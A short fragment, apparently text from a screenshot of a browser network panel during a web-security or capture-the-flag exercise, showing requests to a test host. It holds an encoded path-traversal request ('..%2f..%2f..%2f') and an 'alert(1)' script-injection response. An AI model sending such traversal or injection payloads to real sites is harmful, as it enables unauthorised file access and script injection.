 GET ..%2f..%2f..%2f 200 OK 39.107.33.96:20000
http://39.107.33.96:20000/index.php/view/article/3093/static/js/jquery.min.js
头信息 响应 HTML 缓存 Cookies
alert(1)
http://39.107.33.96:20000/index.php/view/article/3093/..%2f..%2f..%2f 6:20000
GET jquery.min.js 200 OK 39.107.33.96:20000
头信息 响应 HTML 缓存 Cookies
alert(1)
2 个请求